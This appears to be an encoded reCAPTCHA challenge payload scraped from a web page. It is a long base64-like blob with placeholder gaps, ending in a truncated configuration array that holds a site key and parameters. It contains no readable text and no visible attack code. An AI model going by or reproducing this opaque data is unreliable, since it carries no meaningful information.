mMT8PKsOgcFJ7w5omw6d0ccKSw7xxdXnDnsOYw47Dt8KEW8OcwodXfCTCjFTCuMKfSsO2wqLDpMKjwr7Ci8Odwp/[base64]/CqhtJwoYiwrDCh2zDm3BRw6Y3w5nCnHzCnMO8UMKqwqjCoBJiwonDkntmVMKDfHY2w7VNw5kLw55Ew6toZcOnB8OQTMO7RsOsMMOHw6XDnWXChXzCkMKqwqzDocKyUWrClBEfwqfCicOfwq/[base64]/W8OzCDfCkAMKw4HCmsODwpzDhsKKw5UoY8ODIyTDt8Oyw68jw4vDnDvDj8OpUMOtIcO/XcKsG28Nw5dEK8OjKWPDusKcfG3CqHLCmCsfa8KDw5NIwpAOwplaw7s/woFow5EDDHB7w51NwrF1GGzDqsKfUMKOd8KWF8KzYsOnRHfDviccw5NRfhHDg8O8JmVVW8KtQRHCt8OVa8O/wq7DocKkTjTDi8K+MArCg8K9w6XCtMOowrFpVsKfwqZoHC7CrxHChR3Cj8OgRMKMAcOGQktXwqPDhQ1uwoXCty5VB8O3w402HGMpwoPCjcOFC8K0JTcya3vDpsKdw7pMw4LDikfCnXjCp1jDiX4hw7/Dt8OPw6xxKcOsw4zDmsOHw4UQAMKVwovCpsOnVsOuQcK+w7YYIA1+wrvDs3/DhcOqWcO/[base64]/[base64]/ACLCpnvDicObBnvDqwtZYsKgCXzDhMOya8O5H8OdwqRuHsOvw4PCgMOpwobDigJaNAXDjR8Mw5ZHwoUDZ8KywqfDsMKLw78/w4vCmBYDw4PCo8KUwrTDtmgywoRGw4VAPsKjw5XCnR/CiVHCr8OAQ8OQw6DDtcK9FMOZwpTCmMOcwrUsw6NTfkLDqsKnTzUtwoXCs8ORw5rDscKow5sKwo3Dg8Odw6E6w4fCisKywonCucOeLR8NQnbDjcKaJsOPfDbDpVgFEFfDsiZNw53CvHDDkcOJwoQ8wpsbf01AfcK4woxxAEB0wq3Cpi96w7HDgsOWfAZzwrw/[base64]/DscKSw6UvPsKZw6g0XMOjwpzDp8KzRsKNwrphw5hrwqbCrxLCkxHClcKpPsKsKsO2wrjDk2kDSnc8w5bCoMKFUMKOwrQoacKiYwrDh8Okw5/CijXCk8KTw6bCmcOjEsOMdBhdT8KPBHMpwqMPw4bDgw0OwqxIw4tAYinDgsOzw41OIcOSwpnCpiEMQsO5w6bCnUnCjx5yw7dHwpJNFcKFdD8owq/[base64]/[base64]/[base64]/CncOBwpNaewwxCcKCdMKUwpFww45dw7QpF8K1wodmw51uwqsxw5XDosOLNcOBXSBmw53CscKtF8OxfR/CksO6w4DCs8Kew6cKHsKvw4nCghrDn8Osw5fDncO2WMOYwq/CkMO/EMKFwoTDucK5UMKewqpgOcOxwpPCksOII8KBKcO9WXDDoUVJwo17w73Cp8KXPMKCw6nDql5ZwpHClMKMwr9PTB7CgsOZU8K3wrfCpnDCgUM/[base64]/CkRR7wq48E8O/w7EbwoELPcOibMK1w4XDkMKWdMKMwoQDw5rDg8KgIDUaNsKRADbCicOswqtOw6xtwpUywp7Do8ORe8Ksw4LCm8KSwq8zQ2TDl8Klw6bCr8KQMXRGw63DnMK8F1jCksOCwofDpcOCw7LCpsOtw6Arw4XCkcK/RsOpb8OEFQPDi1vCtcKlWx/CoMOIwpLDj8OMFE0+FHsHw71QwrpTw69pwrt9MWDCkUTDuzvCuUMjSsOUDhY+wo4rw4PDgDPCrsO+wphdVsKnYwnDsTjCsMKQdHjCo2nDqCscfsKPeiAVG2HDksOawpwMwo8VRMOEw7jCln/DnMOjw4YtwpTCqXjDvBwibRHCjks/esKYHsOjC8OLaMOqHcORYDjDpsOiFcO0w5jDnsKaAcK3w6VOXW/CoV/DtSXCjsOmw69XCmHDmCvDhnZAwo1Xw5lww6sPQHgNwoRsO8KIw6RdwoAqL0DCksOAwq/DisO+wqc+QAzDhTJsP8OgYsOZw5gVwqjCjMO2McKbw6vDtnbDoTvCiWTCm0rDpsKrGlnCm0lxBHHDhcOZwqzDn8OmwoTCpMOgw5nDvAlqOwBtw5bCrBF2YikHEAJqfsO8woHDkRkZwrvDnQBMwptBacKYHcOwwpvCisO3RB/DqsK9C0QBwpbDjcOPci0dw6MkcMO6w43DnsOnwr8+w6dQw6nCosK6RsOBDmRFE8OpwrUtwrXDs8KEHcOPwqXDnEXDpsOxYsKtSMKcw5dNw5nDrRh/w5bClMOuw5/DlVPChsOdZsKuJkARYwIVfxtww4p0e8KoIcOww67Cn8OAw7fDvhzDoMKoFU/CoEXCncO7wp9oMAQawqFJw4VDw4zCpsO3w6vDjcKsVsKXI3oAw7IgwrR3w4MXw73Dp8O9bx7ClMKSfEHCrSfDqF3CgcOewr7CuMKbUMK0acOhw4Y5FMO7L8KCw60rVVDDlknDqcOWw7jDnVI8PMKyw4YcaEATQx8ow7HCtFDCkmwybWzDqF/[base64]/w67CtsOqw7liw6Jiwq/[base64]/wqUEF8OwwqjDqzDDgyYfGMOrw4pNHcKkKGTCkMKdwrJRw7fCksKBYwfDksODwrY9w4Bow6TCuCwMRcKsCTlHfULCuMKZOhwGwrzDjsKGHsOow7zCr3A7H8KwRsKvw5PDj1IEBSvDlBRCOcO6HcKSwr5VNT3CosOYOhtrZyp/aBZlPMK2Y0XChWzDhGkPwrDDrlpKw4FSwp/CgkDDkAlnVn3DosO+G3jDi2hZwpzDiDzCn8O/ZsKzKlt+w7DDnUrCikFYwqLCosOVMMOvPMOMwpLDg8OseU4cbEPCqcK0BjXDrMK8CMKFTcK3UiLCoQJkwo3DmAPCm3HDlAE2wq/DpcKhwpbDoGBYU8Ocw65+MgIGwrZMw6MkMcOew7wzwosSBVlEwrpMTMKlw57Dr8O9w6kjK8OVw5fDn8OewrU4CjPCqcOhYcOGdXXDryEHwo/Dlw7CvgRywqzCkcOcKsKvHi3Cq8KGwqc/[base64]/CuVZtakPCqsKJK11zw7vCssKRUUxddsKvTnfDkMKLQjvDr8Kmw6lgK2RcMMOLPMKLCgRoLH3DqH/CnSwpw4XDjMKswpxHVBjCtG5AMsK5w6HCrhTCh1nCm8KLUsKKwqsDPMKHP357w4VkDMOvORkgwpnCr2QWUGtbw5fDjn8nwqY/w6BDJ34LDcK4wr9Twp5ObcKcwoU6acKsX8KmPinCs8OURR4Rw6/CucO5IyMIDW/[base64]/[base64]/DjUkLacO4Xx0dw6ktwqdNHS7DrEVgw4xlw6DCkcKDwp/[base64]/DrsOvwoLDrcO7IsOxY8KVI8OQw5vCj2jDo2B4wp3CokhgejFuwpINRUglwoXCoknDl8KiIcO3V8OZc8OHwq/Cu8O9b8Obwr3DucOJbsOuwqvDvMKeIznDrXLDiFHDsj4oWzAcwofDjSzDoMOIw6PDrsO0wpRhcMKvwrJkNxRxwrQzw7xpwrjDlXgfwpXCmTUyH8K9wr7Cr8KCK3zCq8O8MsOmNMK5KDsNQEjDvcKdecKMwppdw4/CjgMdw78ow6rCnMKGa1pIbDoGwpbDmz7ClEvCmm7DhMOSPcK6w6/DrzDDiMOERhPDnD9+w5EaYsKjwrfCgcOiA8OCwoTCtcK6AnDCoWnCi0zCn3XDrCIww7UqfMOTa8KMw7EmQsKXwrLChsKuw6wwHFPDvMO5QndfD8O5bsOiEg/CgGjClMO5w4weH2zCtSdEwooxO8OjK0Fawp3CjcKJK8OtwpjCjwNVL8KXQ1E1L8K/QhLDq8K1TW7Dv8Klwql/[base64]/CoiIDejvDkBTDiMOHXMOewqJ3wpLDvcO3wpzDiMKOP313TFnDonAYwr7DrQcdIcOcO8Khw7TDl8Olwr/DoMKewro/WsOiwr3Cm8Kwb8Kmw6oqXcKRw4HDssOhfMKVFg/[base64]/Cl8K8wojDgUjClHTCnMKWw51gw5oOwrlewqUowqXDtQpuEMOnZMODw5jCnBwswrlRwpd4NsO7wo7DjRDCo8KER8OYR8OIw4bDlAjDjiB6wr7CosKNw5c9wq9Dw7fCjMOvMyLCmUcOQ2zCvG3CiBXCtTFRER/CtcOCJRF4wq/CgEDDpMOyOcKaOlJYf8OpfsKSwo7CnnLCtsKfF8ORw6bCqcKSw5tjJ1vDscKQw75fw4/DhMOXCcKeQsKXwpHCicOpwpIwOsOlYMKDDsOfwqMew7p7RVskVBTCicKBLEDDoMOBw4liw6/DpMOhSH/DhA19wqbCjR8wKQovNcK9YMOfQEV6w4/DkCRTw5jCiAJiBsKqMDjDpMK9w5UDwqFMw4ogw6nCpcOawrrCoRXDg0V/w69edMOpdTvDlcOPOcODHSjDvVoaw4nCk3HCt8Knw6TCoEVmHVXCp8K6w6AwV8KBwqccw5rDqjLCgQ9Sw6Qzw4MOwpbCsiZQw6AtJcKueFx0TCXCh8O+dC/DucOawrIww5ZAw7PCgcKjw74pdsKIw4Q4RGrDusKuw4puwoUdUcKTwopfPcO8w4PCoFjCkTHCs8OhwodCW18kw7hUdMKWUHUowrERIMKtwqfChExdLsKmZ8KIfMK5NsKsKH/[base64]/w4fDs8Khw5JkwrhLIwzDozzDkT1jwpfDmUc2J2rDil5iYQYww4vDmMKZw4Rfw6vCpsKoJ8OlHsKDAMKJGk1XwrTDqTvCnDHDtQTCq1vCisKzOMKTQ3E/MFRzLsOUw6Fqw6BdDMKMwoPDtkQjJicmw5LCiVktVzTCsQAVwrbCjzscEMKeS8K2woPCgGZPwocWw63Co8O3wpnCvyhKwpl/[base64]/CuyE4w79Dw4HCnU40LxhywqwqNsOREXxVD8KXe8K5ZUhAw43CpsKDwr1mf1vCoynDpkDDq00dIA/[base64]/DoDvDlHE+MyJoJMOAw4TDtWVPOcKPw595w73DgsKGwq5owoZuI8ORb8KULQjCv8K4w5QrMsK0wo45w4HCoi/Cs8O/AzPDqnY0eFfCu8OGQsOow48/[base64]/Ct1LDh8KOI2zDucKlwoFpw4rCmiPCnkMaw7IJWcK3woA4w44jNkHDjcKnw6MYw6XCr2PChyl0FHrCscOgNgUxw5gFwq90dwPDgQrCucONw646w7zDt0I7w4snwoxeGHrCj8KbwrsrwocJwqgKw5BPw5lvwrUfZwY6wofCgjLDtMKGwoHDp0g8LsKMw7/CmMKhFwlLFTbDlMK9IAvDkMOqYMOaw7bCojlaAMK8wrQJP8O5w5V9SMKML8K5ZHcjwoHCn8Klw7fCpX4lwrhxw6fCiDfDnMKMf1dBw5JUw4VmWD/Cv8OHc1fDmhcqw4NXwqs7EsOyFzFOw7nCgcKWacKtwpR1wolCcTBeXjzDqwYsOsOmOD3Ch8ODP8KGfW5IJsOGVMKZw4HCggzChsK3wqQSwpVgZl1Pw7XCnyQzdMO0wrI+w5DCkMK6F0Zqw4DCrxBzwpzDm1xecHHCjC/[base64]/CjEzDukDCg8K0NHLDuCgcGsO4w7INd8OlYcOiw5g2w6fClm7CkBNkw7PCncOhwpYScsKOZBE4PMKRAXrCm2HDiMOcY3xddsOYGyIAw74QP03DpgwgElTDosOUwrQFFmTCu2TDmnzCuytkw6Frw4rCh8Kxw5zCkMOyw6bCoG/DnMKCOWHDusOAGcKkw5QtM8KwNcOCw48kwrE+CUbClwzDllR6XcOSIXXDmS/DpHUfWAh+w6gIw6pQwpE7w4vDo2fDuMOPw6cXcMK+fmfCohdUw73DpMOKA2Nrf8KhAcOWUjPDv8KxBQwrw7kyIMKeTcO7PFhPB8Opw5HDtkIowoV6wo/CpELClSbCoD8OW1DCpMOxwr/[base64]/w5nCl8KDwofCsGExNsK8wrhfw5VRMsKAwqLCmcKMNwnCl8OSSx7CjsK2MRXChMK4wrLCgXfDowLCi8OKwoZcw7LCnMOtIUbDvSnDtVrDoMOxwoXDvR/DokUkw4sWAMOCdcOSw6bDvTvDhDjDjRrDkg1TLlsXwrMww5jCnRsgHcOvM8OcwpZoRwgfwoMtd2LCmHXDi8OXwrXDl8K0wrRXwqJ6w4lzb8OGwqZ1wpfDvMKFw4ckw7XCoMKAeMOSWcOYKsOsHDYjwr45w7pqM8OGwp47XQHDosKePsKLflLChMO/wrHDpSDCvcKvw4ESwpdnw4Ymw4HCng46OMKseklnXMKWw4xcJzQ9woXCizHCgRRlw5zDoBTDuErChxBow5Ymw7/CoGNMdWbDjGjDgsKswqp4wqBzJ8K/w6LDoVHDh8OIwqlfw5/[base64]/wpfCv8KVIsKSbcOgwpHCncODw4hNam0YXsOLXwlSYEUFw4nCm8KZU3NLZn5PIcKFwrRsw5hlwpwWwoU5w6DCkWdpOMKQw71eQ8OZwrDCmzwLw67ClEXDtcKHeRjCg8OpSRNEw651w7Bnw4pHUcK0f8O3PgXCrsO/CcK9by89dsOywqk7w6B1NMO+SXEzwpfCs1YpCsKzLwjDn2bDjsKrw4/Cv0FefMKdF8KOJinDo8KRNT7CvMKYSDHDn8OOXzjDhcOfFgXChiHDoSjCnwnDu3HDpB0vwprCtMK8TcOgw5tgwoJrwqLDv8KUKWAKDWl6w4DCl8Kiw7RfwpHCg3LDhxQSAl/Dm8KsUAPDmsKqBkHDl8OBT0rDhgXDtMOIKB7CnwDDjMKXw5lzbMO6LX1Cw7tnwrvCgsKVw4xECSwVw7/[base64]/MsOtPAIKw6VCfhfDoMKVSMK5w7wTScKtVXrDgVLCi8KFwozCkcK2wpR4J8KifcKOwqLDkMK4w51Ow53DrBbCiMKuwoMOTGFvJA0vwq/CgMKBTcOmZ8KyfxDCiSLDrMKqw40Nw5EkB8O8ST96w7/DjsKFRXJOUT3DlsKOKFLCgEV2YsO7GsKBVC0YwqnDo8OqwrbDoj0iW8Olw4/CgsOPw74Nw49Pw5dxwrrDhsOzWsO6ZsOKw74JwpstA8K/IncCw4/CuRMew7/CjRwkwqjDsnzCtXs2w4zCiMORwoJzOQHDtsOqwoMHc8O7cMKkw4RUEcKZbwwYK2jDgcKZAMOuZcOSHTV1acOwCMKqSm5cEjLCt8Oxw7BzHcOBQF8GN1V0w7nCjsOMVXnDuDbDtDfDrADCssK0wpI3LsOZwofCmjXCmMKyUgTDuw4/[base64]/Cn1MuKcKpwqhJCcOgwpopwrnCmF7Cu3glwpXCgsOtw5TCtsKJCcOHw5XClMKPwqlfYMK8TDMpw5TDiMOyw6zCrnEBWwofTMOqFyTClsOQZx/CjMOpwrPDtMKPwpvCtMOba8Ktw6HDosK9MsKGYMKlw5ArHAnDvGtxNcO7w6vDssKwBMO3V8Ofwr4ODnjDvg3Dvg8fBS92KTxRJwBXwokRwqACwp/Cs8KpNsKEw5bDpX1zPHcpd8KIcQTDjcOxw6jDpMKUXFHCrsOsBFbDi8KEAFvCuRIzwp/CsVUWw6nDrhpweQ/DlcKnN1YPUXJ0wo3CtR0TNA5hwrpDHcO1wpMnbcK+wq08w4l+UMOpwozComY6wpnDqmDCh8ONciPDjsKWfsKYXcOFw5vDn8ORdjsvw7rDrldGE8OWw6s6cRnDlAwnw59SG0Rsw7/[base64]/NcOAMMK0w7fCj3bDpw7Dk8KWcMKrwq5Jwp7DrkpmckjDlxTCvQxnVVs/wr/DhEXDv8OjFCPDmsKLbcKYdMKMZ33Cl8KKwqPDsMKkLxPCkH7DkGkPwofCgcKsw5/CvMKdwpFrZSTCpcKnwrpZN8OCw73DrVXDvcK3w57DqhVSScOqwqcFI8Kew5fCvlp/[base64]/CkDxxIUTDmC9owpfCtyvChMOaQWM/AsO7w7fCjcKLw7IaKMKhw6jCjGjCvQ7DjGUUw4lGaFosw6Bqwq0Fw55yG8KIZSXDs8O8AAfDjWzCqybDm8K0UXgFw7rCmsOFezvDgsOdZ8KTwr8PdcOyw4sMa0xVWAkawq/CucOoc8K6w7PDgMO0ZcKDw4JnNcKdLH/[base64]/Cn1NgB8KUwrzCqwNBwrzCgh84wpYUw7Uyw7QAL2fDiwXCs2/Dt8Oue8OVP8KywpzClcKCwpkew5TDqsKkPcKOw54bw79vTxM7fhoSwrPCqMKuJVrDlcKoVsKSCcKuQVPDoMOywpDDhzEpeQ3CksKWG8O8w5Q5BhrDtkZ8wrnDhGzDsHnDs8O8dMOjQ3fDmjvCsjPDisOGw7TCqMOuwqLDj3o/[base64]/[base64]/W2jDtcK2w4/DosOEfAdHSsKBLlnCkQZow5rCk8KNdsOgw57Dgl7Cow3DoWnDsT3CtcO8w6TDmsKsw4Aww7/DlhLDq8KkO11pw7UFw5LDp8KxwobDmsO5woM+wojDlcO/[base64]/[base64]/Cr8Kiw4zDssK8bFlJF8Kpw43CtcOMaDvDmGvCl8KUV1zCl8KfUcOCwpfDrnzDtcOewqrCvRBcw4kDwr/CrMK+wqvCtUd+Ug3DrnLDi8KsecKKNS1pOA04WMKhwo5ZwpXCj31Lw6MMwpgJFGhkw7YIMBnCvW3DmgRlwoZUw73ClcKUesKlUR4Zw6XCtcKVGV98wrYuwqttPRLCrMOQw4MUHMOcw5jDt2dFO8Oqw6/DmRBpw78wKcKfA27CsmnDgMOuw5BxwqzCqsKGw7XDosKeTHXCk8KWwog3a8OPw4XDo3F5wrsxaEMiwpIDwqvDuMO1NyQSw5M2wqjDmMKbBsKiwox9w5F8MsKVwrgFwpjDjRx/PRl3w4Fnw5jDv8OnwqrCsmspwp1Vw53DnmfDi8OrwqUmYsOhEgjCiEAvWCDDvMKHBsKAwpI8TGvCmzALacOdw6zCgMKLw7TDrsK7wqPCrsKjcyTClMK1X8KEw7jChx5JLMOew6TCn8O4wpXDuF/DlMOOMC8NYMOgFcO5WAphI8OAIF3DkMO5LlRAw647bRZawonCgcKVw6LDisOJHBMawodWwoU9w7DCgA1rwqYowoHCiMOtAMKBw5TCgnvCicKLOkAORMKZwozCnGo0OhHDsHHCrhV2w4vCh8KUYC/Dr0cNIcOuwobDmFDDm8OQwrMTwqMBDmY0OVwLw5HCncKrwqFdAkDDoxvDjsOCw4fDvRTDtMOYDSHDkcK3FcKfYcOzwqfCqyjChcKSw43Cnw3DhMKVw63Ds8ODw7hjw6sxIMOdcy/Cm8OAwrTDknvCkMO0wrjDtz8BFsOZw57Dq03Ct07CgsKdJ2nDnUfClsO5aC7Ck1YwAsK9worDglcBKVHDsMKMw4AmDXUuwp/DvSHDoHp/JFFgw6PCgycbGWhAMgnCtntTw5nDun/CkS/DlcKbwofDgEUywodmV8Obw6XDl8KnwovDpmUKw5Jdw5DDn8KPH2gmwo3DscO6wpjChgLCisODOhRhw71MTAxKw6PDqTknw4pzw78VXMKEU1sAwrdLGMORw7UIDsKpwp7Du8O5wrcXw57ClMKXRcKaw5/CpcO8JcOWasKOw7IuwrXDvzFVMVzCpxItP0fDn8Kxwo/Ch8OgwobClsKewp/[base64]/ChyTCjsKKwrdiecOcwrzDjsOgcBrDkx5Pw6rCm29HVsOfwpoEX0DDicKeQFnCtcO6UMONGcOUBMKvK3PCrcOPwoHCisKow77CjS5ew5B+w7t3wrMtSsKGw6ghAk3CqsKAOWXDuzx8eyguEVfCuMKLwpnCo8O2wrjDs1/Dmxg+HXXCmztzPcKLwp3Cj8KYwoDCpMOXLcKhHCPDscKgwo0cw5hnU8OkfsO/[base64]/Dq8Klwq0FK1PDpHfDj8OwMXfDuMOawoYxAcOtwrbDmhYWw5MJw6DCpsKWw5smw6MWEWnCkGsTw4UhwqXDjcO+CmXCjWYbOF/CvsONwpkgw5vCnwXDhsOHw4PChMKjCWwrwqJow7EuW8OCRsKyw6jCjsObwr7CrMO0wr8ebGTCiH0OCD9HwqNYesKcw517wqxXwqPDlMKvbMOhJGPCmz7Dqh/Co8OrRUIew7bCgMKWVGLDrmlDwoTDrcKGwqPDm3lIw6UfOjDDuMK7wpVZwr8uw5o3wq/CpR/CvMOXZAjDv24oNC/DkcO5w5XCjsKBdHdyw5/[base64]/BVvCo8OuU8KdWMKMXcK/OsONQsKvIMO3w63DtDkDcMKHREcOw5vCsznCjMKqwqrCtAHCuDcJw7hiwrzDpWJZwpjCosK0w6rDnXHDoinDkgbCpV4Bw6LCnVYKDMKtRSvDkcOpAsOZw4fCqS4KfcKZNl7CiU/CkTM6w6pAw6LCiyXDuFzDk0jCgUZFRMK3GMOBKcK4QibDgcOqwpR6w7nDl8OfwrTCmMOqwrPCrMOdwq3DmMObw5oWSXZKV1XCjsKDEGlcwpgmw74AwrbCszPCvMOCDHnDtgzCixfCsn9mZAXDhRB3VGwGwr0Dw4c4dw/DjsOzw7rDlsOOE1Vcw5NGJ8O1w7ZJwoAEW8KkwpzCrhA7w49nwr/DpiRPw6x2w7fDgWjDiVjDr8OewrvCrcK/bsKqwpnDg3p5wq46wpw6wqNBe8KGw7gRIBNBDQ3CkkXClcOowqHCtxTDk8OMRTLCsMOiw7zCqsOpwoHDo8KdwoBiwrI2wpIUaj5LwoI9woIUw7/DswXCtiBpOS4sw4fCkiwuw67DpMOGwo/[base64]/DjzQ/dMOKfcOLwrhuw5Rdw7FRw7FiNMOvXUzCnENPw6kcET9XV0HCisKNwohMWsOBw6fCusOvw4tfejxaMMOHwrJHw4QEOgUYWkfCu8KfFl7CsMO4w7wvEzjDgsKfwqrCo3HDu1nDicKaakXDqh88KkrDoMOdwqvCjsKIW8OZTBxSw6d7w5LCjsOPwrTDnwwRYmR/ARRuw7JIwoJsw7MCQMOOwq5MwqBswrTCiMObAMK2WTZHbS7DksO/w6cfE8KrwoAIRcKSwpNmAcOXJsKPdMOrLsKwwr3DjQLDm8KPUGt/PMOvwoZKw7zCuWhOHMKAwqZFZEHCpxh6YwYVGijCiMKNwrvCrVjChsKVwpw+w4QCwrgNHcOJwr0Ew6kFw6vDsnJfA8KFw64bwoc6wr3DsX9pFSXCrsK2C3ATw7TCl8KLwqDCskvCtsKGPEtaGxcLwqg+wr7Dqx/[base64]/CslPCtQrDhRLDg8Ofw5BSNcOgLcKVP8KPw5Qlw75Dwp1Vw7dow4dfwps1AWZJDsKHwrhLw53Crz8NHDdew6jCpl9/w441w5xNwoLClMONw5bCtCBjw5IwJ8KuY8OBcsKzbcK+EUnClQwYZyJZwqrCosOLWMObKQLDmsKrW8Ohw511woXCq3zCgMO9wobClRPCv8K0w6bDkV/[base64]/CskNWKEvCjMO0YsO7woR1PMKhw5jDq8OkwqfCtcKfwq3CshjCv8KHVsKYLcO+WMOYwogNPsKQwosVw7ZDw54USGvDmsKLRMOdA1PDp8KMw7zCk2w9wr4BNXABw6zChTHCusKDw5wdwo53D3vCpMO+ZMO+SxMwEsO6w73CujDDs0PCt8KPV8K2w7hgw5HCgBA4w6Ahwo/DncO7KxMiw5lQRsK1UsOJLS8fw7TDksO5PB8twrrCsG0zw5xBNMOnwqsUwpJkwrU9N8Kmw6g1w6ItfA1DMMOcwop9wrnCkHIvTWjDl115wqbDvsOww7cOwo3CpHtVUcOgYsOFV08Gwqwyw4/DqcOhPcO0wqw7w4dCV8Oiw4YLYRZiesKiEsKJwqrDgcKtLsOFYF3DimpTMw8pA0VZwrvDtsO6O8OIEcO3w5bCuSrCmCzDjT5Iw7gywqzDpkk7EytzeMOeXDRww7TCswDCusK9w6kPwpvCtMK+w4zCkcK0w5I6worCkFoPw4/CvcO9wrPCtcOkw4zCqAg3woNYw7LDpsOzwoDDiWXCmsOyw49kLX8bJn/CtVRRX07DvRnDulcYfcOCw7DDj3TDl3d8EsKkw451KsKLJQTCksOVw7hqdMOyeQbClcORw7rDm8Owwp/DiFPCjV0CeTYnw6TDlsOJFMKOaxRcLMOsw619w53Ck8OKwq/[base64]/DrU/DsT7CvsOcXzYdbggiJVldYcKnw4AYHRByD8OpNcO0RsOYwpFgABI2T3Q4w53CscOqYH8ARRrDqMK2w6UEw5vDvghiw4Q9XDAqX8K7wqgZN8KJZXRJwqbCp8KSwqwVwqI2w44hJsOBw5nChcOBJMOwYWhNwqLCvcOAw7TDv0PDpg/DlcKdVMOFNm4hw73ChMKTwqoPFXsrwr/DplbCscOXVMK4wqxzSQjDnC/Ct2RVwptCHU1mw6RRwrzDosKVATfCqFnCrcOHfxnChgLDoMOhwrNhwrnDs8Osdm3DqEtrFSTDqMO/wrLDoMOIwr4HVsOlVcKQwoB/CwsyZMOQwpMPw5x3OXAmGBYRf8Okw71IZEsqe3XDt8K9LcK/wq7DlH3CvcKmZDvDrk3DinEEacOjw65Xw5TChMKZwp5sw5lfw7MTGmc7JWY+KkvCnsOoaMKNcio9S8OUwo4iBcOdwrd9UcKiKg5vwpFpJcOGwofCpMOeWE5zw4ltw6HCo0jCmsKyw6M9YzbCt8Ogw7XCjQg3I8KPwp3CjVTDscKIwo56wpd4Em3Ci8K2w7jDvnjClcK/VMOEEwlQwrfCqyU+fSQGwq5/[base64]/bw8Ow6tyS8OzwrfDhsOVNxXDqcKuwqlecBjDqUAswpJgw4d9CsKAwrzCgmwMW8Otw4s0wrLDsQfClMOWNcKnG8KSIUjDpDvCgMKFw7TCnDgFW8Oxwp/CpMOWE1HDpMOJwp0pwoXDmMOoNMOyw6LCjMKPw7/[base64]/Cn8KOw5x1Z8OywqcIw4vCkijCpDZiw5fCq8OqwqYmw4cAL8Ocwo4zEEBWCcKDWRLDrTTCksOEwrpMwrpEwrTCv1bCkVEqbldYJsOCw77Dn8OCwoNZZmc3w5VcBC/Dn1wzXlM/w7F7w6cgLMKoHsKtL3nDrsKaL8O9X8KoZHbCmmN3M0VSwrcMw7EQGQd9IV0DwrjCh8OXCMKTwpXDpMKFLcO0w6/Chm8HVsO8wpIywodKNEnChnTCpcKawqTCtsO3w6zCp11JwpnCp2J5w5YeeGtORMKze8OOFMKxwprCjMKHwpTCo8KtC2Ecw6hdIsOPwrPCs1xkbsOHAcKgeMOawpXDk8K0w6zDsGAsQsKzMsKjXWcWwpTCrsOVL8K6RMKueWc+w6HCrQgPCwotwpjCmRfDusKAw4/DgXzCksOPPCTCjsKUCcKbwo3CvUwnb8O6KsO5WsKYCMKhw5bCjUjCpMKgcX5KwphWGsOSN3cHCMKdIcOnw6bDicK/w4vCksOAAsKFQTxEw7nDncKrw4g/woHDvXbDkcOVw4DCtArCkQzCsQ8sw4XDqhZWw53CkE/DqzNHw7TDvG3Dg8KLTFfDksKiwop8dMK0Cns1BsKHw5Njw4rCm8K4w4bClTQ8cMO7w4/DuMKZwrtgwochRsKGVkrDoU/CjMKJwpLCncKHwolEw6XDjX/Coj/Cl8Kuw4JGdW9EKETChmzCpAzCrMKnwonDvsOOGcOrU8OjwoxWPMKUwo5Nw4B6wphwwp1lJcOYw63CjSLDhcKiXG0FA8K1wo3Dpgt5wpxIZcOVA8OPUSrCgGZmNlXCqBo5w5AiV8KbIcKrw6TDml3CmjLDusKKe8Ofw7fCuSXChkzCoEHChSlfOMK6wp/CmDcjwpVEw67CrQJBJVg5GSstwqnDkR7Dh8OgehLCncOAfhVewr44wqFSwpBmwq7DtH9Kw7rDogPDnMOECnjDtXwywrbCiGsQMVzCrhkdbMOWSlzChVkJwo7DrMK3wrIVNgXDlURINsKKEMKswrnDsgDDu0fCjsO2B8KawpXDgcK4w6J/B1zCq8KCW8Oiw49lOsKew7B4wo7DmMKlZcK8woYPwq4qScOgWHbDssO+w55Fw7/[base64]/My1AZX8Cwolow7MdKcKILCl9wpIWw7goeRfDpcOZwr1Cw5/[base64]/wpLDkXDDi03Cj1jDmkrCkifDh8KbwrcKWsKbZiXCrDbCv8O5ZsOTSWXCp0XCuH3Cry3CgcK/fSJow6h+w7/DusK+w4fDqGHCgsObw4DCpcOFVDnCkT3Dp8O0AMK6fsONQ8KIdcKDw7fDhMO6w51cd2bCsD/Cg8OcTMKMw7jCm8ORGGkaX8O/w65Zcx9Zwo1lAUzCsMOkIMOOwpgVccKnw48ow5nDt8Klw6HDjMKNwrDCnsKicW/CtQwwwq7DtDvCuSXCgsKnJ8ONw75sLMKGw4FyfMOjwpd3cFRew4lxwoHCpMKOw5LDkcO2bhMfUMOAwoTCk0nCj8OSTMOnw63DncOXwqzDsC/DoMK9w4lBfMKNW0YvIMK5NUfDh3cAf8OFZcKLwqptZMOCwrvCikEhEVkBw48KwpfDisOfworCo8KlUBBJUMKGw6Emwo/CkFZkfsKIwrfCtMO8BwxaDsK+w6ZZwoTCsMKuLkfCvVnCgcKww4pRw7LDj8ObQcKXMRjDicOIDRLCqsOawqzDpMKowrREw6jCh8KFSsKlQcKCbkrDhMOTdsOvwo8wfB5uw5PDm8O+DGYhT8ODw6tPw4fCpcKIJcO0w5EwwocHORUWw4FTw6Q/[base64]/wqPCthXCnh8Vw756wqbDosK4ATh2w7EqwrbDlMOkw4RIPUTDksOFJMOFccKTSUIjUWY6BMOEw5I7Fg/Cl8KAWsKfIsKUwrPCnsKTwoRXNcKOLcKnPUliLsKjesK4HcK/[base64]/CmX9SO8KTw5pnV8Kew4TCksOTwpDDtwVowogVw7UCw58wVSbDtwATZcKKwqjDgirDvTE+Bk3CoMKgHMKew4vDmXDCl1dKw449wqHClRHDmDzCk8OENsOSwpUvDnvCksK8NcKiMcKQG8OGD8OsEcKiwr7CsAZWwpBbZmx4wqxzw5hBEUM/XsKUd8Olw5PDvMKQCU7CrhQZYXrDqkrCq1jCisKAYMKxcWXDnSZtZMKaw4fDn8KUwqEGUAE+wrc+XjrCgVFnwosGw7R+wqXCtHjDh8OOwqDDqF3Dvit9wobDjsKjfMODFUDDlcK1w6gnwpHCgnIpfcKuA8O3wrMBw75iwpseG8KhZGMXwr/[base64]/DjmZzw6nCmzhSwoDCkjTDicKJY19HwqpPLyt8w7Izc8KHf8OEw6pwH8KXKmDCuQ11OgDClMOSNcK8C08gTh/DqsKLFELCv17CimfCskQowqLCp8ONVcOow4rDg8OQwrTDrmARwoTChArDmHPCsg8lwocBw5DCpsKAwpHDi8OUP8Kow7bDrsK6wrfDh2AlcAvCj8OcQsOlwrAhYzw8wq5GUnTCvcO1wrLDpsKPBAHCu2HDvE/CmcOgwqY7ZC/[base64]/HsKOw6PCocOsw4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,439],0,null,null,null,null,0,null,0,null,700,1,null,0,\[bas